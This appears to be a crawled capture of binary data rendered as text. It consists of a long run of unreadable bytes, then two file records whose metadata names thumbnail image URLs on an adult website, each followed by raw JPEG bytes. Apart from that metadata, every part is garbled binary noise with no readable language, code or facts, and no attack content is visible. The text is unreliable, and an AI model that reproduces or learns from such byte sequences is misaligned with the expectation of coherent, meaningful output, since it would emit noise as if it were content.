{���t]�dzК��p��K�$�0��(aD���~$�|�7��\X��l��(��t�dY$�Vr�쎿W�*�i�%jO랭�rT�Vj�(t�M-�I�.K�����r�(� �Rx���e���ʋmb��r�_����V� �P�{��u'�a���TD��oy�U��L<hT3��P��Q�K��*��4�[E��(�R�Ͼ��>iA�BG]����������D}Q^,HK�;� ���>�p�X�QUa��m�誖�Z+�˩Vդ9�� QO�|ag�ЀBŻs��� \6Թ �i��H2b;��5[�j�Y��g\�P3�q��~x�Ou����z�.�ےb�'T"������,&����I�0�O֔H�t����Tɾh���֡Mq���
.B��8Y��5r?�\_X}T����2���蠁����Z4ל����J�u�n1�Nj�,4V���Î0�Q�A^�m�۾8\�Ү�i,j -����b-��}�"fE,Q\����J���p�孱rml>��zs��4�?ѫԇ�:�g�_��XX��$X������=���&�P��b�֙�2�d)(�!�v-M,��6�77 ��4=a~��'�_��e��Ċ�r>g�<-jt�������MJ��F��N����5���p>���%�4�IC	ځ{��/UukU�m��&A���-B���H#�e�����r�.���kp���"nR�E����DV�J!C���店S!%7$��?O�3
�紵����5�%�}����]��u5�鮨|�ݐYRv�M}
��.$�,�������*�]FʾbIDؠJJR��c�3��7���6��~0���uwHS���� �q~�.e�x_��W�I�2��P���R�*
�p���ln��(�XN�Cx�%CZc��_7�9�ٗFs�U���8�̴3)l���PW��B����A�pG7��o�IM�1[��3>k��m�63(Ha�8�}�|�I6���{�C���y�,�ܓ6�_���B�T�d��e$�	R� �$rG�3�Q"�Q���6�顜k����'���'�s^T�ԣ��*��ړ�+@X?���'�0�%����| 5�:��%����_aT)�J��㝨'�-�%�M���n�@�5S�WFy-��A<�� ��^V�$�t�p7���sp�7���f>9�=Y�mE���{���ۧ��)��� `H�Yw���!���J�:�}���9ȮB
Jh�>RK���M�@ �����x��^�"��X�U�ĸR��о����O�T�&i�L��)��L�:n�������To퐷O"���+v�${66햹#$8�ԉ���\���h��;���
�r&R����4ܖ԰��.�ԛ�(�d�H�&�wJT�a$S���'�i��E�c�K>_^�7��5c@�:Y��iQ%ρO��j]>���!�lB�};w6�*����	^X�ܡLBI�h{��>1�f��2�+��¬��Z���P���d�AރpSk���9uW�a��GS��:e�RR���� ��=�I+?��T��kHuwN�r�9vx�0��.ǜ�5��;�ZRJw�))R�;o{�f�Y���ÅN$����m)�U^2��A)A&�� �6�_��a��x�8��^���?�<nW��~�˞c �{1��e�D�b�F�Xs����p��6��3R�e��5�7�T�0�$A�"1��hopwG���C�����:� �K�)�����]0"��r��*\�2�9��KQP?�c�WL@�d��g��H��ѕ���[M&���
O�w�[��zQ�%�`ٍ#Į?~�Gtoԣ7śǍ�)̒r��kM�*�!Ω�i�*#k*KeA ����ܖWbP�
�,S��%}�\e3�?!�%璢���P��%IY��\�$��*CF�Fm$�]�fx�Y�R�*�>�)^����ƜU��.v�W Q�fܥC/f��ٵ7&T�y�&����J����U�%J%*<��O��B��%{�fuy6�O.����rY������t���Ө��]>��K�9�0�ݐ��$Y%��?pqߘ�Cg)t�,S���v8��5�V��s�l5����]lŎ�)=Z�Td�{�g�j,x�*[�]��;⤼tx����]n�'K�E���ۤ�G�� ڒl��ܲ{���W�o�)�Q���فPeQb%�� yI��I�_6�
J6�Xw85�0_e�i$�m�>?���B�@�B��l�չW*�F����yJ>����Rz��>����!���9��/�����RlJ�Rʬ���$�|>F����������FE�pAB��tu�a��S�¬l����T�:8�|x�>Du�k"��V6g�I��'B��om�8�8wd� 22S�ck܅��rx�/����I�R;��Q�鳙��섔�!�vە+���a��l�`����3����x���t^%+-E����庂�Yim+�� >���KN&hFib���p��%�ܐS�O��0������i�!#t��d�A7��������~b��&�P���_ʗ�8�74�E����1��ӈ3A�L�f�;X �y_1��t\�&��6,92���¶���G���(�\W�>���#-Sڌ�e,�^m���*�m����Ǉ��+%��	��f)hImҝ�I���� ~\��K�p^��b:��1{.:'��K��ٳXouq<ݛ����7��3��g->�ҟ̱jԯ��C�qqV��i\�)ۂ$�*o |�f��I�犦_���x���js��;���� ���JUel}
����*�TfRY������%��T���k����7�HU���g�!��n='62��α.Si}Ɯ؝�%�d�w�$۱��0�����,� ����V� ߙm4��e4;B2����F˙&�)tx�(p���uV*}�.:�9Q�` H Ht�Q���uM� <�Rxu�����3]%݋D�3kx����ܝâ��o׶�w��B���]i+	X��p�=�8	�c���(��Zv$p�G�l�td~�V��n=SrBCY*
��ni�?Wސ�%�8Q���AbC�sl4s�255���®�� �čH��ǜuө�HẀO��_����eB� ���O�u^M,���5
yl��0��z�o�\�\�|D��T��fJ%�I����ظ"V� ,wR�_�n�m���fh�,ߒ7}�]���M�e�5��X# ?��]�F�M��ڍ3s*r3��rd���a���V��1Ji���	��{q�]~�d<�%JJ�������h �h�%ˑĐ�/�O��MO-e��U�ŨȈ�#̺�-2����]�8�Ԧ��RI&�M~��jV�ӝ��Xɴ��:�Nj���K/ʲM�b���$G6�oL(u��bR�KBf���ɳ��(r��J�}}���e�ɗ5�U�fJ�d���Q-ȫ�n����=Kg�����BJB�
%D��?@��٩7Q�-�5�����uW ]JY=�������7��Q���MD�� :�[C��c�zێ�I�̰JF�XZ�}ͺm���]-��3c-$Xj�<H����W�  /�uÎvA��e�ם+�;o8�fE���	,Fl}뀨�ul�ͮN%C��:��)k���"NKɴ��e�n��J�"4�)r�qkim��uc�B�(�@�	&�$�ϩ�Fb�^i�RZ�mD����-�HÏM�<1-t�5&����ox�LT�!!���HN�_�m���$h���5ȥ1R�̺����0�P�ԛ��*�OP@�ۛb���cca`��nW�TC��ngL� �67�y(H���G۬�U9�:��!�&:=֕�b~�ve�����3l�R�+�K��J}cq� ��'���i& aʔwS�T�R<�� ��Ç�_o�B�9������J���c{X������dh�U�nUpg=)�b��cTl���S%����,|�IZT=�c�F#��x5�����'�m(F��R;��� 5�����f?��\�)ۇ�O�v����,j�|�ܘ�}��b>�`�ֱ��
�ڶ��� .D�_h�V�MY4��S�|���6Ȗ�(���� �bi����s�o�����Hy�䃰��T�����wU�����T!W��L�]�O�0��J"���X�P���x�����'5i�)#.�2"\.��\f��z��J���\��ʪ�dm�4Q)�N�Ҩ0涚�}����6�KDݻQ&�Ď�b�����}Ru�6�Ӡ6���b���=���db%���m�)ZuT�d
ĩb4�hҚẈ`*XO ��8#��������K��Ds��(+�U��ׇ:{��2�I���-�8�*��/ԫ��}0!���J��;q���Y�@����ě�i��R�[�>���C��j)�N�i��Taӈ*+��:�sR�$e*��S�#��������H _��>�ߌe;[3�S�F�&�0-�W�0�p�<bI���;G����O5R�_��r���BR�>e1~d(�[R��{� ��a��Yj���<*to�-ȇ�X
��'� ��-�B���*p�)ˍU�����u�A��P�k���n������3��Y����MB,48������W7�"߶J�Y�:[�ڄ�J|��$Ce%˭@��m���'�!�5R�=��'̙J7>J�nBG�
<�bo~��-�.Tk���Ĺd4��� � A���xNk��$wko�L��6�@�8��Oʫ���}��/��j+6K@�ܓ�:��i}yZ�l�Ԋ5vjXpe�#��m�^�c��:�8�v�>�6��HU��E�������G'Ө��(b���.:����IJ�<�S��\Sq�5g�p�eQ2ķ�]����ۥ}Ӎ���zV�Y<~C ^֧�Cv	D��6��8ÿR3�h��\�-�ȗH���*���Т ?�n��*Z`S_K� �|㳇��=�wF�<�m��>c�|��R�R�s�hg��M�BV�܀x�N5��F�t~����V�S�4c�T��>�uɳV�H� .[tW'k��]e�S�-�J\��7*�����(��Q;@�*'�:����mE���G�3&��%��Ȁ���PBRU{\��Ͱ��4�zV��M/ǫV�u�uMJ���	I��)��`�����x0��Lc�_y>�-��J��!k��J@6ܬa&X k����H��{���ݢ��M��)L��_�=-dy�T�� }HvC}�a�n1�_��3���[�U�	kZ�a����(�C��a�RRx<����i��2�>��<�|Ϝ�>�wt��dȹ���ɩ�G%fj�W�w�."E�W\v��HC�)_%)PI��A�q�Zj��4w�	��Z{��_7u?���e&Y���:MF
ԥF�ː�2��+rUt�pH���3��c.� Q��/1�*h��Pq����BJv����{�ϵ�"����܉C4R�hy�O��|<�YZP� ��M���DX���L���9U���L�d��7j�&:A7�"�]�nQ8Tu��wO��s�e������s��9U䊆i��BP��*lx�y���A	Y����UnH����)S����D�i���ե#�R��� �	
���m/M�����y��˟[�o���c��#͜�	R�tz�oJ��%�=�eկ��I+I��R��mW�
�2,�]�U\�l�b�2䧨ܓqnr;�]�^v��
�N���@JiKb+�IA&<u,9e�w8��
[O���I�R�-4���z���"-R����Ѕ߂7������#F�F`��]�0�l+�e)K�BQ�R�Gsn�|J�^��p���)鏄s]��2d�0ԕ�U'��PP���.G$�skk�.�*+��Ki0�,-��*��V�H��0ˇ�:��2ɖ�M'#P�6��֝#�"6Ԡ!WR��Z�؛���HV��*��1��u���4D�`	u	�M���	��G��V.���<��<�2 ��V�T9��:�2r�T�I�I��)1�m�	��/̾Х[�7X���#94&d�{�Ũ���B�̸�Q�-�IuO\T�� �)�}n�GU�`   ��ג�������bsKpPb�R&z���Y�N��>�V�R��[�P�%@�A�8�/��F���~���a�~1����fܥr���mp�x�ž��Ҿq������u:i�sFN�G��>�TG��T�N�q(B��),�%%<X:��]Q���m`������}BVXL��*�����C+JB�IICi�����M}�h:͔�C��y�AalESδ�&�t]m�� ��Ř��}��d��tݰ �ۓ�N׶5�U���)�C{��R�k��?[��ǜ��!�9���o���c�6�kub��4�7�<�\/Ҫ4�P�%�(ٗ�%[۱N�=`%\n D�~��3�G.V)�
Vb����is#���I��q� ������c�.����X
�	+��$����o�=�<�p?�R����۰)��Il����˹��}���^�b}�9��kdޣ�v_7~��#<Dg�ӲzrvZ1��T��EƧʌ�����|�č�)M�*ޞ.����J�0Sڝ�g�����D��C��:�)u�w�_As{L'�֐�F4��Ϛ������,�.{��u�S�OUV}6Ysjb�%���DX��[UJʗ晢� ����2,BX��>>�u�EҺN���A�Q)1�H�* tR�b�m����Oc���"6ⷞAm�P��pTa�\(�;�-������ƚ���JBHI#�ߦlM��X,W=�;3��n�&�2����2�9RO��ᯛ*Je.J��gq
�7�a��y��.R�E��f����P�$�!G�d���~p��\�2-4����XV�R�N�u[���kb�䈩h��2��]����V[)mhAe���7��?����HsҀ�yƪC�S�%%@q�᳛�J#��ҽ�<sͰ,��/v�i���4F͂���*���>ZU��k|E��:���D�SJ��-E[~�=A?�6O뇇��]PX�)A�Q
��?L�8xi��uN�25J�L�� |������ejm�N��_�RE�F'`�]��Wl1�D��ei�;O/`z������Lh-�TW�}>���an;t�V��+y�.N��Li��O�׮@����[�������S=�ލI�ܦe�t:�������U{��ģ˺�^�dHP'̈�Q%��(Z�[r?La�EEY�6��t����LNQw8tܧ�B>U�*Tt�>ڜ�PyuU�R��ꢲn�v���P�fg��BB���ea X%	�� ���}m��A�O�Ꮩs�K�j6B��~N4?������Ŧ�=�D𕘂VR�����p�̹����W���u�6d�d\��)'����ϝ�����(�Pqe�*�@�j:XR��x=��ϕ��-���He��w�8������* ��S�m�
��u�w�{��f��q�.��2�J�P)(K�"�����Z����JM�_�#IV���QR=� n��R�O��j�L�5SҀ�6Kϔ� ۀpo�}���]-O�ޞ���J���ժ�.l������姐��z������3L"'5�eL��J�7m9>Ta@p��ڧW`��@�7Z��)�ģFB���?tT>{`C�d��"�$�#���r4,�U�K�6��i���x��iZ�o�*xZ@ �$��q��`��:��e�q��J�mC[�ñ&���pp�P��
'=��)ZIS�4�J�����`��WJQ*\f_SJl��`8��Y@����q|W��4�HSH㫁OZ
��Fs2T�!H�����<pF�ܞ����1�5OF�������
����2\ʜi0��ͣw�9����I
I"�	���L}Fz��5 %~������2�.[�_E(�dI���t�<�O���e�T�$��$r�X�L��tՌ�u"�Dr���T��a�Kl8��M�(�iQ!%{R�mБ<)��A�d);�U�{�rp��zOA�/�i�b#�Pg�,��C2���� n��d�IH�0�f��'3����Sn|�f��N�zRHܫZ�&ÀxS��k
�}��W4�%n�����.o�[	�X�閜��u��0᳹��aO��qe'�nz{�|*B��i��êr荾�B�Zw[� �;g�Ϣg�v�lzSr�h� ��~ZSCC��=���T�7tf��$� �{c�o�B������q�����X^g�-��{WJ[�~�ji2Y�r��<�A9s����/��e�<�OP��T�5���q@*������25w%�	���]�M�I#�����vs���]J]}쩓i�Lm��o=-�[�|���a��_S��oy�B���j��#Ȳv(Z�I*�'�Q�C3MK0�{"����.yn����n�^0����hquO"�.���f���nX��)ET�f�[i�.y��i���~�H������`���)sh���d1�q�27HH�������=���̩
t�q��ŇR?_��qhύ|Ѥ�!�<���^�!���=6�O�W$W��Li.y�K��$����j\c�L�6r���[��)d�^��}���!���7spml9(�a�C�m���9ԁ��X��j$6��3��P/��q���"1��I�Ɓ�Q�Ap7�W��eìY�5;/A�5� 6� �4N7�	G�r/l4�&f-(�Ss\��eI��2�2#���0��m�T�)(@me)QK�$��L,�VQ&$9����iR�=H�=S��k5�6�C����A�X� �#yQ��v���|3E;d.�r�㌸����H�Ȱ�۟��9F�ǫ���WRR�=�8���lh��P�SA��nr�H�����>U�6���)@_$��ӽ��ٳRL�hD}�b��z?�-��[�Y�y�ܢ];�=��|��}���T[ZB��~����D�5hr��mG���z&�����!�㲥AJ��M��}OS��1.$�����5D�o�U���u)�V�����Ds��[�ϸ�߯�)5:ޡ����5<�ż�-!{�z�$u��L��'O�naC٦�����S��m8~���q���4ڏOm�b��6��@Zo����߮&��7�kC�L��.|�(�_��2�GP�5.*`���ιs�*x��� �3D���x~1�S�>b���[h��Ǩ\�(� x��pU��'Tc����	O+B^RR{v8ue�
yl�i�HiBKJYYY�¹<UH���w���YG쐶���b�|eLzs���2ҍ����^�H?|5��Z���ܹ�e�����m�w�I:W�ܿG��	�w�P�:_
q��-)EM�(��� cƊ���v�¶���n�* Q�2���%�b͌��_2�Z@�h%V��ۋ�܃�z� .��̑p�W���v�:&X�<:�ϴ�y���HwQ��^���\*^\}�Gk�R�n����v� K�pP��D��"�C���J�I����BԖ�#���_h�8��
V�����Ҟx&e��.S��G�@ڛ�=�A��;�Q�#�-���� ,$K��ی�e�%J9�-��"
��O)�-�6��R�#�j�3L[��4��m�\�����fRTn��SM%�Y;_��g��-w����G[�@��Ί~P86%o!Iq����+�+V!��=}����V(�����uiҔӰ[}A�&R��z#��Z���#zN��g��5I�����N�R��z�� �e[�*#ңƒ�\K�)m�4�e4V��zn�r0>����Z�I��^�Aj��˷(�!6JO	P�҃�&�8�>.<CVcH��y�|)n}�D�i�z�cnJ������%M��6�.��ӆ~�j�'O��!��U�8��c�!����������XHPRxª�����uV��De����*�*�e���d)�ݻaq@_��t���_��� C[�;���'����ǌ*�#�8���Im���rm6���S�V'��91ӳ�Z
D�fEq&�A�m�H�c�=DU,%����15,���iבTW����jO��q̽Hp�K*��q�������`��&d��F~I�A�T�؎�-�����
Px6���O� X�����$̎G���	���]6����2�$�Đv���o`m�{"=��IHRV��p�mq�=����R�TC��E�������XC�!����bT�q�}A&ǀ�M��-r)?0.R���3\J�45j�`!�%=4�>%��R���i� �������G�rE��F�e���Ir2��vU�� Q�~X�T��ح���kHRT�p�E���ļ:S� Z���L��Lf�ʩ�_v0J���IAQl@p��M�RT1�9��A�5u6fI����,)���	鴀V ��}X� ��P8�~23�'C��E�V��1]j{ݷ��J���z&�r,N�c�rie:n>���?��k n5J��l׎���6>HK������$Kb�©O-!>��)t,!)��lo`�[c���)�mʝ}1]Uʚ^;IN��J{���눯R�H��C�][Υ! ���=�4��T �8���T��zn��/� ��$�3�]��ɺ���	O�j;-�d��Sj6��$I��1>��g3�`	�浸8���� �=��J����	�u��3��<��֎Y�]�C��� �Ԕ��{X���2����E�h��P�nP����7U:cz��ïKc�b�)W��#�#����Pp˕��j���Q#��b"U35��n���X���z�����Ф;
Fa�-��y����"�i '֫�ɷ8����rR � {m��%�J��Ti)a~�W��>7���8�1P�Lh����!."��HR�J��8}����G�Bj�ۺJ\I��J��ʺc�p�麐�����`p�� �y���I4�Q݅�;����?���i	}���-�͆ 7ر��>�
�z(�/���y��!�/������I�ء�x;R8��T5�.A@��q�&� ?��é������� H3"*ԑ1
�l�8��{�Bx�ר����� �iї��]�$]�� <�Q$�cc;4R�d��N�ͺ`p�/V��bA�!��ik���;��ߒI����z�ݞ�7:��<�Ħ����N�QO��8V�v�5fMMH�D��e�J�������P
U�U����6��je%����k! � �p�3�#@Z5�_�y�?�AÌ�I��׽����<Hg�1�n��"�@e�����P��ؐ�'�j�~�[p�l��	�^��/���k�va?+	���:G�m����靫&ͽ!��@i�7��|Hn��l+���E!��T3��(��*T�Ѫэ�����I����*[���D���h��������6�ZQ�
�B�:+�m��/�V(!9o7�V<��HQ�$!�}�����kn-"s���t��W!����\Q�#l�wz���>��.ton�M_���ω�q��!��d�I�ܢ6�S��P�o`}��A��*����g;�.��:����>��Ŷ�[c��X�Ӧ�#�6>u��t�s��;����u
(U�v+h;yM�G�> ��
�\�Cq�K1�oŷ��w���v颗}N&ܳ�1�8e�@ӽ�e��&�YNlL�O1J���o���6�˷}�Î�l�W���i�<M%:t�S�ZW�<S�!���(��~/U�㪩-�̪���-Ek���԰�x _���x�N�+y-ū�T���-��o�r��/�����.AS���lq�뉟��-9]�@Sh�� ���/]�V݆~b�O�)k�iIX�|L��ș�5����ZϹ,"��Ċ������<ŭ����v�O�dʆ�C������SJa<T�,�y'h�3��w�����>�u0�C�~�ck��q�����B쎃[]���f<���d[���,-��a'e������R��|f3�7�:�S�2���O�{n�,�� ��<Bfi�PD�р6����3�:X�w
��W�ؕ�'R��wk5T9��@� �l&ɨȘn��� �uJ� 3��b鱴�/s��t�)�J6R@���0�L���-![� �F3�M�X�wS��P��Y� Ϳ�!d�\R6B`܋���b�i�LcE�^+3�b<q��� ��$<�*aO�-^��i����L�uѺsPi�gJ|�}�JԻ�nv����\��*{To�k�|�(��ʹN��Q�c1A��V+�$~d���o@Ԩ�%z�������
-(�RU�'�8����2fd�F�H����ۭ����P$���k�݌�b6	<��+\@�NWA�%�� }KI��"2���%Ґ���9�~~��e�E���en��m�`� <f34.'r�� ���

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/807/2705852733874809807_0.v1582027440
body_size: 6227
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?      !1AQ"aq2���#BR��3���$b��%4Scrs��              �� "        1!2A"Ba��   ? �^�ef�m�ΰSa�q\7Y���8j��,�fr��XPHU>hQ���S�B1���� Zn<���]%�T�2�f��_�D�%; ��	p,^��)к���V	L�R4D�������Ik�,g@�Uu��Ʋ�ȲW,\�9r̩%E�_���M"�V�ҵ�>��2�ؠ9��[T�bH�\���?굇�Q�u�M'�m����Z=��]r�
l�$+\X���0��&��]r}n��{�b~.��lܫ�Y5;Ȓ�Du�ke�B��M��Lx���7[e�/\��J �fu�]aB��+W>A`��ڒ��/ǎ�j�b�NA(���B7fh*�N��"�ceݚ�zÁ`�Ku�C�?�jSk��
��,���������P��td�3��չ�����*�*6cb#i���=��\^�� /�|�4�p������n�l~VZ���{˛�u�Yrr89A�fpPB�Whh��&<�%�6��w����y�^9Q�.�ף~h�mtOz����Dеad�m䩏�Y��-�(�;4,=µ�XA
nBQq#)%yZ��5Ym�Ϫ�5�n�R��v��ܢI)�;;3wh���=�����Ld��4�����Ը�����tz]�4�i��YM���ҙ1��Z���%��^���?����]p�Y.��3�TVd*�V�4y�U�$��,B����������8Y$�Xڡ�,X��˯><���
��u�'�Z���G�� r�&[�I�pV�(���lT�^4�£�9���\�䝗?-�8�Q�UX�d8�{�Av���d��`2�I�4%]x��[-;��`|o\���0�)�*�Eal~�؅L�����OF"kX ����Wu~����8YH#eTu�fE�Su�RnT����ւ\�����.~G�󲪾�5��N+�>��J�S��z��$�w]y��o���+'�� �x��g����-�,Φppq��c�#��as�F�<��A��Tw��+��U���d��:���R��і�L���e�\���J�ek2k�'����^��Xz�S&��u0�@���fV�
���at�Ŏ��f yz����v�;�4���7�]S��9ozqr�qTM�U����\�T�f�D��h;�1�1�j �u�mۘ��_�V"�gUbnR�'֙���ՙÎ���}=4�:����\����u~.{�gA��%l���;�<r��N�q�hsHp"��pV��A4���=A�� CU$E��s�h��� [���	 ��ӺR\9�%�xw�\���1�Y�p�)DU- vH�'� 9C��h�/e���6�v܇&b]�;��_�I7.�!����N�ON�#~�r<�H:�$:j'CS��ΰwn�؟��z�:xf�4`����k2�������m7PN��Uo��>H�~�I	���׌e�*�wa�g�e�W����^��O��u�&j�ɦp��v��l�𽓨�g�@縔�> �()7����2ۿW�# h <���e���uGՎ.���� 궰>#���c���0�7c��t�V}��l�k���8\8�*#2ǔH���n���@��d>�yX����Bp�t�V? R�u?�� Ф�mD9�r_Ȥ%�=�����q�u����Q_@]����O����;gS=��A�T옄p�lY�ѹ�u>�����&��x⁆I$L�d�����[�KX�w�]����g�+f�B��H�@�?�У��:h��{3�.A9������� �:;�����W� �<W��<|��Yq�[��)���)���F�'����ư���F�_��-�nk�GZ��!�*�~x�Ŏ�݇䳣t\�	��e�"�x/5i�a�1{�x���"� �%+�Z]x~?���.dwY�ϙ�yӲLe^m��L���=���c�Y�I$��$�\�{�W0���i嶤�>��<[-,XUq}��� ��ޫ�E%�� �H�;��F?��)`�F!����h��6G{�4f{�5YU�K�2G)YӜ�~ �>eFޝ9ͯ1��N)E��--o9�����װ߾��_�3��F���l���5����Tu�V=.�Xn'N�d3 3�#� ��i��/.��_d�Z��}Q-l-���Y�!��5��jj!��W>C�o��ԟR�đ��u�c#ˏ^����CڤߪE�<T��0)�y2��'�;��YQ[+��vKb5F
G9����ȕ����y����ܮ��3b�H�&nm�>h_���+�nt�@�����|?7촍ip�e/6��$��y�,d�ãG�f4����k/i�\aWKU8�d��?�L�'G�}�����#(���k��ꩈ ���?E������Ԙx2�_SU&�TJn��fq��K�M+ 6�ުw]y�>jj_3��w�{�t]._���HsI�n�]�a�3�'�Oⷡ�%�edb�5�&y�2����r�����G̤JC�m.��aRQ
;~	��@A����,�Z��)���Q��ڿ.�p*��*���Y^������s�CU�@��{��:��|77�s6��;t�+�m�2��o���^�DaV�ti��g��^*���t����܁ݧ�澧����(����Dt�NǱ�K!�����V@� P>�G>�U�l�Cv7E%_�:��=չ�{��*f.꘠���Im%�Fey�е�N�u��g\h7Y��=vE��(�x���:Z��{ɷ��ǖa4�~m���t�����t�ͯ春k���O4��^)ޖ�6�>K�9��wJNɜ�ߝ��]k\-���U� �T9�L�iMܟ����X�1;ٹ�.g@�^�0B_��������$X�\�$�;�A��@�+o<�M=��ڷ��V?K�E�B���� �*���:`}������:��5�u�
�pu�t���<=��4l.��;8�Z>f�U��a�u}9̿��f��R���44n��Z>#E�xA�p`R_�{�rG[[(��Mw��S�=^�z�X����vɔ�?Jx娔GO�yٱ������k�+0�5����n`$�X�9��}�A��M�D w�f�B؃@�q�� ��$]S>%�JI�!3�%3M3��$n�����I �@�Sd�[��J,[&g�K��r9𼿲Ъ�Z��׵�+���A�k�ؓ�]�|u�ם��0��� m���`en��bTsã4칯���5f}��<Z�V6-�8.1R**���LZ-�3z��ԶtR. �؜	��@>��6�YkQ�8>� GCO����uMw�s�a��i5�QEFf\��rY��u�r7
ȭ��*��n���F}�w�z'�� �mq�n�a�H鴱F���=,4��q�Ӹ����*g=8��������KmZ^�m�YU�:��b�1��e�ꗒ^���Yo�^3��g�I��Dc-�Mv�W4~ayK5./py3��խ�� �R���Ui�^�b�k%����8�1kn��|���wI�G5��@)"I7M�r��.�ʮ:"�"�����[1� ��o��u����;����1���r:,��{M���$����0|E�)m��w_Q�����Wc {��.ޏ]�&,�_0db<K(�Z�a��&̵���י����d� Ö�������`\MQQ�'�tMk��l��J��1��X��������I$k\�q���-���}�V�-�}�Hզ��C�U�O��L��tI�ũ��#�i�;)�b-�/Ѓ�Z��E͹�Ǖ� ���|�w,0��/��_3�mT3���W.��9l���CX���:��shFB��di�F�r�'YSH�i�q��-��5�����[�x�C���h��y������K�j�7 LӔ��<����}�O�y}�^&:W�cn��I�J8]J��u.�"Ƕ�9����X���kI��){:��@�)���։�6��n�Z�bt�޵D�ٟ����j!,�gZ���S�R�y��3�q���t�6�f�T��,��_s����˟|�W�U�7B*{����tρ�b���as@�U�e��]x,5t-9������}z<O
�(�U2�{��&�Y�A������ ~(#��{Q�����VF��fq����	��Ȱ�}$ �Y�F�2V힗�`���Y�-� �6V��Y�35rӳ����-p`sX��$�[��B\b9#�XFKq�[N�z�� �˖6J�_�&����Z@�X"4s�X� 1ɱ���p�BB���F��k�����*\������� ִ�3ga{�idѸ{��u>K�qNI�5�4e���p�.-䧛����=���;\�4���I$X�WD�8���ax!�:�4�V���5��+�<7�4�XYj*���S�T�5������U���f-c �H�6;�p^�ջ�r66����RUH���� ��c��y�sM����rƝyX�`]F�$���?=c��P)��5� �{ꭗD��44~�6]�5%oAGcF����'�����Ճ�{r�&�{��[]F~)s5Ά>[� ʼL�2R�:�Q�i���ձLN��C�a�9\c�}�)��U�8r��p���� J�Oǧ�8pa�S9����!�E&wi�n�4���8���q�b$�a���R
ʊ9�Բ�7lm�Ȏ�k;il�ƴ|[9�>x�dɴ���X�C���c`y��t�q�媌�Zu�k���1�w=��
a��qk�i`�oGvi>�SW�����W��#dm��Y�cr�|�p$U��n����qƵ��זK���J��ٻ~9�q�k��r3�����t"�h5*5�<D������a8%s�nN��>I��ULF�C!y�]d���/�g��s��f��i�S�[?G5f�+�qFS����6��=nI񻆽��kGd��	#�Bϧ�<%d�*�nr q��W�����#�T���~��L�1��G?�3�����f
w�	v J�!�ѿ��	�xz&F�>���{�H��}T�o�O����M`a���çnV��7��,�&�f�����W>��M�?�9�v:w����s$��G��<��q�%��6U�m��c�+F�4�6q ���R׮��{�g�	���4=6|&���wQq}Ӕ�,�a ����X�����L>W�v��Xg�7I��⢾�K�y|f�ϊF?V�k�����z&e���г�� /X�>�B:�F�J�U{qY�x����n�1�s/av��P)�P�`kl������c��<�����մܾ��� �Pp���~�[�RQ�B\�$3\�v��_�M��+��/tz�W�]<L�1�%kI�> H�}מ�,Mإlr�5�����{�8��N}�:�خo���Y�3�a��O���Q�|���ڗ���w��߈
��6vN\���-=�fM�<�F�n�
�u�w=&r��tx%����i���@�s���>%C��r�y��w��d���#�S�D�>R��c�)s�y0�̞���P%Sa.��ʬ:�O���ͽ�4q��Fz���OZqL��,='=��s�eQ�'t�p�bu�ײϖ;M),/�4�f��J�F�Ov�c�V��V�!/g-��e7֞��)u���%0�<}�yxJ�ZU�u%�k,.�ڡ�4��^�1hi��Z	�P��9��k�n�'_O�dRFT�hF�P�$��]��)��ߺo�l�g}�)U��*#�6����dj%jM�
�j�ĵ��y"��D!�$Ja�'�B�c�6�Au� !KrҒ�SBRn�5*�
b���Ks#�7:���4���Cj[��׵�Vajc���"�\5��p���+���<�1��,��p����<9�]��H�#��C.q�`�� $)�MD��~V��dV�^Kn��Z,_��T �:Д��
�A�ѡD�����%S�ķ�Ƌ��1L�:�Mf�Fϫ��^��B���Ck$�~��(6꠪�4��X������0����%��؝�csDE����c����ִ�F�_|��KT�����b���߲��I$ ���&����Ը�X��[��Oaħ�>�A6	Z�_�$�K�,:+��@��Ă��>ٸ\H�Vs@$�:n��ɖ��u+�>9�&ʥ��%�y:���T�&�V#}
��U���M����z$�����(qH���

--- FILE ---
content_type: text/plain
request_url: https://hardroughporn.com/thumbs/547/2705852734109364547_0.v1579777080
body_size: 6596
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��             �� C    !1A"Qaq����2r�#BR���$35bds%Sc�4�6����               �� !          !1"2AQa��   ? t�S���\w�����)�[խT2���p<�B��֣oc#$#�=��R��ԅ���q� �h���ގ�� �\1^�R}⍍8�r��0��Jb�ds|m=����Ȧ��� �� ��4֑���;�qdA hLA	�K�Gּ��yzS�#t� r�hKҝvJ��A��:��aQ��;��ѭ& �W�Yp;�u{.��l ,�c�:�p�����+�]��x�������3��6��\��16W-���H(��S�UML)zU��'���g-NaOuSN#'J*�٣ۥ#��Vi>Tt�W
zP^�p��/�ɫ�Nx_ը7Q(7P���G�Q� dS)$ PO7�+�s�Zp�܍��!�����ܨ77���=�r���#ִ=��F���<�%ld($����VWm�?��wS�q)Ru��]��?*��M=��Ks+K!��~^��8�y�}t��5L����=��纜�UM@R��G8����#9g�Q��2T��v��Ҧ5a�ZyR7���wZ� �)�HCd�s�!�j�~����O� 7��%�lx��8,�M�K3�����P�+|r�����z':xE�� Jl\b��}��=��ʉ�i�S�>�:LI��j� I�kQ��FRF���L\:��G����k��\!~�:���*b&�i�A�ӨN
���7-ʪc�0��'����/�
A��9�=�h54�T��w���ӆ&@��-��G����o�T��^u34*d�e��gDK��_��_J�M��>!d�n�d�GP�6f����e)�>��	�;�M�ǡ�0�U<�nm�቞b<�O��2���@gO\WEr�6�9��w �ҹ�����Tc?�(��Ȣ�S���O¥��[�%�"��V�Gʝۓ�k�O��Ҿ�I�/�9��\tR�W���d<�ga�mTMnޫcL)sJ;G�Gs�_��7g�
Q�ԛ�ҝ���~J���yu��݊�:��N���ʓ"�By('�� �ϓ���zTg�aR��8b�7;Ƿ�c]��^0j�"�2@2 :�q�Nz��F���m��$Ba@3�:���h�^����Oe�.������|��ֶ����������� �Q��8���۽�%>���%�S����N��P�P󫮙-S��G��
��[�d��[��41��|ZFyy҇����0>��y|+�� ��]�k\��p�5��0t����U[֪Z�Tԣ��w^��e�d
꺎07��*`8"��cʟp����"�Ƃ���8� G*�O��c�؎JMfD�������q��V�p�N�Eu�
